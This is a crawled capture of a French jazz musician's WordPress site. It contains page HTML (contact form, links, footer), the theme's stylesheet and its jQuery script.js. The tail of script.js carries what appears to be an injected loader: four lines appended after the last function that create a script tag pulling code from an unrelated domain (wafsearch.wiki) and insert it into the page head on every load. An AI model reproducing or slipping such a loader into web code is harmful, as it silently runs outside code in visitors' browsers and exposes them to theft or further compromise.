<li><a title="Gael Horellou stage de jazz" href="http://festivaldumonastier.fr/Actualite_Detail.php?varinfos=65" target="_blank" rel="noopener noreferrer">8 au 12 aout 2022 au Monastier sur Gazeille (43)</a></li>
</ul>
</li>
</ul>
<p><a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-203" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg" alt="P1040616" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>  <a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-205" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg" alt="P1040614" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Lien vers le site de <a title="Barry Harris" href="http://barryharris.com/" target="_blank" rel="noopener noreferrer">Barry Harris</a></p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Contact</h1>
	<div class="post_content clearfix"><p><div class="frm_forms " id="frm_form_2_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_ajax_submit  frm_pro_form " id="form_contact2" >
<div class="frm_form_fields ">
<fieldset>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="contact2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="cac0544725" /><input type="hidden" name="_wp_http_referer" value="/evenement/quintet-featuring-jeremy-pelt/" /><div id="frm_field_8_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_qh4icy2" class="frm_primary_label">Nom
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_qh4icy2" name="item_meta[8]" value=""  data-reqmsg="Nom cannot be blank." aria-required="true" data-invmsg="Nom est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_10_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_29yf4d2" class="frm_primary_label">Email
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_29yf4d2" name="item_meta[10]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Email est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_12_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_e6lis62" class="frm_primary_label">Sujet
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_e6lis62" name="item_meta[12]" value=""  data-reqmsg="Sujet cannot be blank." aria-required="true" data-invmsg="Sujet est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_13_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_9jv0r12" class="frm_primary_label">Message
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[13]" id="field_9jv0r12" rows="5"  data-reqmsg="Message cannot be blank." aria-required="true" data-invmsg="Message est non valide" aria-invalid="false"  ></textarea>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_109_container">
			<label for="field_qkqxl" >
				Si vous êtes un humain, ne remplissez pas ce champ.			</label>
			<input  id="field_qkqxl" type="text" class="frm_form_field form-field frm_verify" name="item_meta[109]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="KBBGLSwNYY1whf73C1Bkz6YLfc1pfAnFPsQXA3OzLVoUJjbzS2svCqWC8dhwVXvt" /><div class="frm_submit">

<input type="submit" value="Envoyer"  class="frm_final_submit" />
<img decoding="async" class="frm_ajax_loading" src="http://www.gaelhorellou.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending" style="visibility:hidden;" />

</div></div>
</fieldset>
</div>

</form>
</div>
<br />
</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Liens</h1>
	<div class="post_content clearfix"><ul>
<li>Gaël Horellou : <a href="mailto:gael.horellou@dtcrecords.org" target="_blank" rel="noopener noreferrer">gael.horellou@dtcrecords.org</a></li>
<li>Team mates
<ul>
<li><a title="Dume Poutet" href="https://fr.wikipedia.org/wiki/Dominique_%22Dume%22_Poutet" target="_blank" rel="noopener noreferrer">Dume Poutet</a></li>
<li><a title="Loic Horellou" href="http://loichorellou.net/" target="_blank" rel="noopener noreferrer">Loïc Horellou</a></li>
</ul>
</li>
<li>Labels
<ul>
<li><a title=" dtc records" href="http://dtcrecords.org/" target="_blank" rel="noopener noreferrer">dtc Records</a></li>
<li><a title="Freshsoundrecords" href="http://www.freshsoundrecords.com/" target="_blank" rel="noopener noreferrer">Freshsoundrecords</a></li>
<li><a title="petitlabel" href="http://petitlabel.com/" target="_blank" rel="noopener noreferrer">petitlabel</a></li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php -->


<!-- fin : inc/main.php -->
<!-- fin : single.php -->

<!-- fichier : footer.php -->


<div id="footer">
<p><a href="https://www.facebook.com/horellou.gael" target="_blank" title="Gaël Horellou Facebook">Gaël Horellou</a> &#169; 2026 / <a href="http://wordpress.org/" title="Wordpress" target="_blanc">WP</a> / Design <a href="http://www.loichorellou.net" target="_blanc">Loïc Horellou</a> / Photo de fond © <a href="https://www.facebook.com/BaboukPhotographisme/" target="_blank">Babouk</a></p>
</div>

</div><!-- fermeture div "page" -->

<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_109_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gael\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.fitvids.js?ver=1.1" id="fitvid-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.scrollTo.min.js?ver=1.4.14" id="scrollto-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1" id="history-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16" id="commons-script-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"http:\/\/www.gaelhorellou.com\/wp-admin\/admin-ajax.php","images_url":"http:\/\/www.gaelhorellou.com\/wp-content\/plugins\/formidable\/images","loading":"Chargement\u2026","remove":"Supprimer","offset":"4","nonce":"e17d0a2b98","id":"ID","no_results":"Aucun r\u00e9sultat","file_spam":"Ce fichier semble ind\u00e9sirable.","calc_error":"Il y a une erreur dans le calcul dans le champ avec cl\u00e9","empty_fields":"Veuillez remplir les champs obligatoires pr\u00e9c\u00e9dents avant de mettre un fichier en ligne.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"8 caract\u00e8res minimum","regex":"\/^.{8,}$\/","message":"Les mots de passe requi\u00e8rent au moins 8 caract\u00e8res"},"lowercase":{"label":"1 lettre minuscule","regex":"#[a-z]+#","message":"Les mots de passe doivent inclure au moins une lettre minuscule"},"uppercase":{"label":"1 lettre majuscule","regex":"#[A-Z]+#","message":"Les mots de passe doivent inclure au moins une lettre majuscule"},"number":{"label":"1 chiffre","regex":"#[0-9]+#","message":"Les mots de passe doivent inclure au moins un num\u00e9ro"},"special-char":{"label":"1 caract\u00e8re sp\u00e9cial","regex":"\/(?=.*[^a-zA-Z0-9])\/","message":"Password est non valide"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.22-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Confirmez-vous vouloir supprimer cette ligne ?";
window.frm_js.datepickerLibrary = "default";
/* ]]> */
</script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>

<!--99 requêtes. 0,409 secondes.-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12
body_size: 4675
content:
@charset "UTF-8";
/*
Theme Name: Gaël
Theme URI: http://loichorellou.net
Description: Thème minimal pour wordpress.
Version: 1.0
Author: Loïc Horellou
 
Creation Theme by Loïc Horellou
 
*/


/*
	HTML5 Reset :: style.css
	----------------------------------------------------------
	We have learned much from/been inspired by/taken code where offered from:
	
	Eric Meyer					:: http://meyerweb.com
	HTML5 Doctor				:: http://html5doctor.com
	and the HTML5 Boilerplate	:: http://html5boilerplate.com
	
-------------------------------------------------------------------------------*/

/* Let's default this puppy out
-------------------------------------------------------------------------------*/

html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-weight: normal;
	vertical-align: baseline;
	background: transparent;
}

article, aside, figure, footer, header, nav, section, details, summary {display: block;}

/* consider resetting the default cursor: https://gist.github.com/murtaugh/5247154 */

/* Apply a natural box layout model to all elements: http://paulirish.com/2012/box-sizing-border-box-ftw/ */
*, *:before, *:after {box-sizing: border-box; }

/* Responsive images and other embedded objects
   Note: keeping IMG here will cause problems if you're using foreground images as sprites.
   If this default setting for images is causing issues, you might want to replace it with a .responsive class instead. */
img,
object,
embed {max-width: 100%;}

/* force a vertical scrollbar to prevent a jumpy page */
html {overflow-y: scroll;}

/* we use a lot of ULs that aren't bulleted. 
	don't forget to restore the bullets within content. */
ul {list-style: none;}

blockquote, q {quotes: none;}

blockquote:before, 
blockquote:after, 
q:before, 
q:after {content: ''; content: none;}

a {margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent;}

del {text-decoration: line-through;}

abbr[title], dfn[title] {border-bottom: 1px dotted #000; cursor: help;}

/* tables still need cellspacing="0" in the markup */
table {border-collapse: collapse; border-spacing: 0;}
th {font-weight: bold; vertical-align: bottom;}
td {font-weight: normal; vertical-align: top;}

hr {display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}

input, select {vertical-align: middle;}

pre {
    white-space: pre; /* CSS2 */
    white-space: pre-wrap; /* CSS 2.1 */
    white-space: pre-line; /* CSS 3 (and 2.1 as well, actually) */
    word-wrap: break-word; /* IE */
}

input[type="radio"] {vertical-align: text-bottom;}
input[type="checkbox"] {vertical-align: bottom;}
.ie7 input[type="checkbox"] {vertical-align: baseline;}
.ie6 input {vertical-align: text-bottom;}

select, input, textarea {font: 99% sans-serif;}

table {font-size: inherit; font: 100%;}

small {font-size: 85%;}

strong {font-weight: bold;}

td, td img {vertical-align: top;} 

/* Make sure sup and sub don't mess with your line-heights http://gist.github.com/413930 */
sub, sup {font-size: 75%; line-height: 0; position: relative;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}

/* standardize any monospaced elements */
pre, code, kbd, samp {font-family: monospace, sans-serif;}

/* hand cursor on clickable elements */
.clickable,
label, 
input[type=button], 
input[type=submit], 
input[type=file], 
button {cursor: pointer;}

/* Webkit browsers add a 2px margin outside the chrome of form elements */
button, input, select, textarea {margin: 0;}

/* make buttons play nice in IE */
button,
input[type=button] {width: auto; overflow: visible;}
 
/* scale images in IE7 more attractively */
.ie7 img {-ms-interpolation-mode: bicubic;}

/* prevent BG image flicker upon hover 
   (commented out as usage is rare, and the filter syntax messes with some pre-processors)
.ie6 html {filter: expression(document.execCommand("BackgroundImageCache", false, true));}
*/

/* let's clear some floats */
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }  
.clearfix:after { clear: both; }  
.clearfix { zoom: 1; }  


input, textarea, button{
    -webkit-appearance: none;
    border-radius: 0;
    border: 0;
}

button,input[type=submit]{
    background: none;
    padding: 0;
    margin:0; 
    font-size: 100%;
    font-family: inherit;
}

/*

GAEL 

BLEU:
#0416DE
rgb(4,22,222)

JAZZ ORANGE
#DE3F00
rgb(222,63,0)

ELECTRO VIOLET
#7E00C7
rgb(126, 0, 199)

 */


/**
 * -------------------------------------------------------------------------------------
 * 			corps de la page web
 * -------------------------------------------------------------------------------------
 */


body {
	font-size: 20px;
	font-family: "proxima-nova-extra-condensed",sans-serif;
	font-weight: 900;
	/*text-transform: uppercase;*/
	margin: 0 1em;
	color:#FFF;
}

.backgroundOverlay{
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	/*background: url(img/degrade.png) repeat-y;*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    opacity: 0.3;
}

#page {
	position: relative;
	max-width: 800px;
	margin: 4em 2em 2em 2em;
}

.reset{
	clear: both;
}


/**
 * PLAYER 
 */
#player{
	position: fixed;
	top: 0px;
	left: 0px;
	height: 2em;
	width:100%;
	background: #000;
	z-index: 300;
}

.logged-in #player{
	margin-top:32px;
}
/**
 * fin PLAYER 
 */

::selection{
	background: #0416DE;
	color: #FFF;
}

a{
	color:#FFF;
	text-decoration: none;
}
/*a:visited{
	color:#0416DE;
}*/

h1,h2,h3,h4,h5,h6{
	text-transform: uppercase;
	margin:0.5em 0;
}

h1{
	font-size: 3em;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 0.8em;
}

h1.main-title{
	font-size: 4em;
	text-transform: uppercase;
	font-weight: 900;
	font-style: italic;
	line-height: 0.8em;
	position: relative;
	padding-bottom: 1em;
	/*z-index: 3;*/
}

h1.main-title a{
	color:#0416DE;
}

p{
	line-height: 1.35em;
	margin: 0.5em 0;
    /*word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
		 -o-hyphens: auto;
			hyphens: auto;*/
}

p:first-child{
	margin-top:0;
}

/*p>span{
	background: rgba(255,255,255,0.8);
	color: #000;
	padding: 1.5px 0;
}*/
li>span{
	background: #000;
	color: #FFF;
}

p strong{
	font-weight: 900;
}

textarea{
	max-width: 100%;
}

p img{
	max-width: 100%;
	height: auto;
}

.post, .evenement{
	clear: both;
}

.puce{
	height: 3em;
	width: 3em;
	border-radius: 3em;
	/*background: #fff;*/
	float: left;
	margin:0 1em 1em 0;
}
.puce img{
	height: 3em;
	width: 3em;
	border-radius: 3em;
}

#overlay{
	position: fixed;
	top:0;
	left:0;
	right: 0;
	bottom:0;
	/*background: rgba(0,0,20,0.4);*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
	z-index: 1;
	overflow-y:auto;
}

#content{
	position: absolute;
	top:5.4em;
	bottom: 1em;
	left:1em;
	right: 1em;
	/*border: solid 10px #0416DE;*/
	z-index: 2;
}

#content .container{
	max-width: 800px;
	/*max-height: 100%;*/
	margin:auto; 
	padding: 20px;
	/*overflow-y:auto;*/
	color:#FFF;
}

div.close{
	position: fixed;
	top: 2em;
	right: 1em;
	color:#FFF;
	z-index: 20;
	font-size: 40px;
	cursor: pointer;
}

/*#content .container>*{
	max-width:795px;
}*/


#content .category-electro{
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
}

#content .container,
#content .category-jazz{
	background: -webkit-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:    -moz-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:      -o-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:         linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
}

#content .container p{
}

#content .container a{
	/*color: #9700E8;*/
}

#content .container h3{
	font-weight: 600;
	/*border-top: solid 5px #000;*/
	padding-top: 5px;
	margin-top:2em;
}

#content .container .albums{
	margin: 0 -5px;
}

#content .container .albums li{
	display: inline-block;
	float: left;
	width: 25%;
}

#content .container .albums li .container{
	padding: 0 5px 1em;
	background: none;
}

.detail_disque h2,
.detail_disque p{
	margin: 0;
}


#content .container .albums li:nth-child(5n){
	clear: left;
}

#content .container .albums li img{
	width: 100%;
	height: auto;
}

#content h1:first-child{
	margin-top:0em;
	font-weight: 900;
	font-style: italic;
}

#actus{
	/*border-top: solid 5px black;*/
	padding-bottom: 10px;
}

#actus h1{
	border-bottom: solid 5px black;
	margin-bottom: 10px;
	padding-top: 10px;
}
#actus h1 a{
	color: #FFF;
}

#actus .left{
	float: left;
	width: 50%;
}

#actus .right{
	float: right;
	width: 50%;
}

#actus .right .vignette img{
	width: 100%;
	height: auto;
}

#actus h2{
	font-weight: 500;
	font-size:1.5em;
}

#actus h2,
#actus p{
	/*background: rgba(4,22,222,0.8);*/
	padding: 5px 2px;
	margin: 0;
	display: inline-block;
}

#actus p{
	font-size:1em;
}

#actus h2+p{
	margin-bottom: 10px;
}

#actus h2 a,
#actus p a{
	color: #FFF;
	text-decoration: underline;
}


.projets h1.jazz{
	color: #DE3F00;

} 

.projets h1.electro{
	color: #7E00C7;	
} 

.projets{
	/*border-top: solid 5px black;*/
	/*padding-top:10px;*/
}

.projets .projet{
	width: 25%;
	float:left;
	overflow: hidden;
}

.projets .projet.category-electro .vignette{
	background: #7E00C7;
}

.projets .projet.category-electro .vignette h2 a{
	color: #DE3F00;
}

.projets .projet.category-jazz .vignette{
	background: #DE3F00;
}

.projets .projet.category-jazz .vignette h2 a {
	color: #DE3F00;
}

.projets .projet .vignette{
	position: relative;
}


.projets .projet .vignette a{
	display: block;
}

.projets .projet .vignette .info{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0.5em;
}
.projets .projet .vignette .info h2{
	margin: 0;
	font-weight: 900;
	font-style: italic;
	font-size: 1.7em;
	line-height: 0.8em;
}
.projets .projet .vignette .info p{
	margin: 0;
	font-weight: 600;
	text-align: right;
	line-height: 0.9;
}


.projets .projet .vignette img{
	display: block;
	width: 100%;
	height: auto;
	filter: url(filters.svg#grayscale); /* Firefox 3.5+ */
    filter: gray; /* IE6-9 */
	-webkit-filter: grayscale(1);
	opacity: 0.8;
}

.projets .projet:hover .vignette img{
	filter: none;
	-webkit-filter: grayscale(0);
	opacity: 1;
}

.projets .projet:hover .vignette .info{
	opacity: 0;
}


.page{
	/*border-top: solid 5px black;*/
	/*padding:10px 0;*/
	/*margin-top:10px;*/
	clear: both;
	margin:0; 
}

.page h1{
	font-weight: 900;
	font-style: italic;
	font-size: 3em;
}

.page h1 a{
	color: #FFF;
}

.page .post_content{
	padding: 10px 0;
	/*background: rgba(4,22,222,0.8);*/
}

.page p~ul:after,
.page ul:last-child:after{
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}

.page ul>li{
	clear: both;
	color: #FFF;
	border-top: dotted 1px #FFF;
	margin-top: 0.2em;
	padding-top: 0.2em;
}

.page ul>li:first-child{
	border-top: none;
}

.page ul>li>ul{
	float: right;
	width:50%;
}
.page ul>li>ul>li{
	color: #FFF;
	border-top: none;
	padding-top: 0;
	margin-top: 3px;
}
.page ul>li>ul>li:first-child{
	margin-top:0;
}
.page ul>li>ul>li:before{
}
.page ul>li>ul>li:last-child{
	margin-bottom: 0.3em;	
}
.page ul>li>ul>li p,
.page ul>li>ul>li h3{
	margin:0;
}

.page h1.page-title{
	cursor: pointer;
}

.post_content a{
	text-decoration: underline;
}
.post_content a:hover{
	color:#FFF;
}

.post_content h2{
	font-size: 1.5em;
}

.post_content>*:first-child{
	margin-top:0;
}

.post_content p,
.post_content form{
	max-width:600px;
}

.open{
	
}

#footer{
	text-align: left;
	margin-top: 3em;
}



/**
 * ===================================================
 * 						JSCROLLPANE
 * ===================================================
 */


/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 5px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #F2F2F2;
	position: relative;
}

#contenu .jspTrack
{
	background: #FFF;
}

.jspDrag
{
	background: #6E5D5B;
	opacity: 0.3;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}



@media screen and (max-width:600px){
	body{
		font-size: 16px;
	}

	.custom-background{
		background-position: top center !important;
		background-attachment: fixed !important; 
	}

	#page {
		position: relative;
		max-width: 800px;
		margin: 2em 0.5em 1em;
	}

	#content{
		top:0;
		left:0;
		right: 0;
		padding: 0;
	}

	#content .container{
		padding: 12em 1.8em 3em;
	}


	.projets .projet{
		width: 33.33333333333334%;
	}

	p{
		font-size: 1.2em;
	}

	.admin-bar #player{
		top: 14px;
		position: absolute;
	}

	div.close{
		top: 2px;
		right: 2px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16
body_size: 1686
content:
/**
 * ------------------------------------
 * SCRIPT GAEL
 * ------------------------------------ 
 */



(function( $ ) {

    /**
     * detection des liens internes
     */
    $.expr[':'].internal = function (obj, index, meta, stack) {
        // Prepare
        var
        $this = $(obj),
        url = $this.attr('href') || '',
        isInternalLink;
        // Check link
        isInternalLink = /*url.substring(0, rootUrl.length) === rootUrl ||*/ url.indexOf(':') === -1 || obj.hostname == location.hostname;
        // Ignore or Keep
        return isInternalLink;
    };


    /**
     * analyse d'une URL
     * @return {[type]} [description]
     */
    var parseUrl = (function () {
        var a = document.createElement('a');
        return function (url) {
            a.href = url;
            return {
                host: a.host,
                hostname: a.hostname,
                pathname: a.pathname,
                port: a.port,
                protocol: a.protocol,
                search: a.search,
                hash: a.hash
            };
        }
    })();

    $(document).ready(function(){

        console.log('Gaël Horellou');

        $('a:internal').addClass('internal');

        

        //var iframeElement   = document.querySelector('iframe');
        //var iframeElementID = iframeElement.id;
        //var widget1         = SC.Widget(iframeElement);
        //var widget2         = SC.Widget(iframeElementID);


        //$('.page p, .page ul>li>ul>li').not('form p').wrapInner('<span></span>');
        //
        // $('#content .scroll').jScrollPane();
        // if($('#galerie').length > 0){        $('#galerie').jScrollPane().data().jsp.destroy(); }

        $('.page .post_content').slideUp();


        $('.page h1.page-title').click(function(event){

        	if($(this).hasClass('open')){
        		$(this).parent().find('.post_content').slideUp();
        		$(this).removeClass('open');
        	}else{
    	    	$('.open').parent().find('.post_content').slideUp();
    	    	$('.open').removeClass('open');
    	    	//console.log($(this).text());
    	    	$(this).addClass('open');
    	    	$(this).parent().find('.post_content').slideDown(function(){

                    if( $(this).parent().find('.post_content').height() > $(window).height()/3*2 ){

                        $(window).scrollTo( $(this) ,1000, {offset:-200} );
                    
                    }
                });


    	    }




            if($('.page h1.page-title').hasClass('open')){
                $('.backgroundOverlay').animate({
                    opacity:0.9
                },'fast');
            }else{
                $('.backgroundOverlay').animate({
                    opacity:0.3
                },'fast');
            }


            event.preventDefault();

        });


        $('#overlay, .close').click(function(event){
            console.log('click overlay');

            $('#overlay').remove();
            $('.close').remove();
            //enable_scroll();
            
            event.preventDefault();
        });

        $('#overlay>#content>.container').click(function(event){
            console.log('click content container');
            console.log(event);

            event.stopPropagation();
            //event.preventDefault();
        });


        $(".post_content").fitVids();

        /*if($("#content .container").length > 0){
            $("#content .container")
            .mouseenter(function(event){
                enable_scroll();
            })
            .mouseleave(function(event){
                disable_scroll();
            });
        }else{
            enable_scroll();
        }*/


        // Gestion du dégradé CSS

        /*
        
         */

    });

} )( jQuery );



 // http://stackoverflow.com/questions/4770025/how-to-disable-scrolling-temporarily

function gradient(cible, r1, g1, b1, a1, r2, g2, b2, a2){
    var meta = $(cible);


    meta.css("background-image", "-webkit-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",    "-moz-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",     "-ms-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",      "-o-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",         "linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
}


function wheel(event) {
  event.preventDefault();
}

function disable_scroll() {
  console.log('no scroll');
  if (window.addEventListener) {
      window.addEventListener('DOMMouseScroll', wheel, false);
  }
  window.onmousewheel = document.onmousewheel = wheel;
}

function enable_scroll() {
    console.log('scroll');
    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = null;  
}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1
body_size: 1526
content:
/*! jQuery.history v1.1.0 | Copyright 2013 yeikos - MIT license | https://github.com/yeikos/jquery.history */

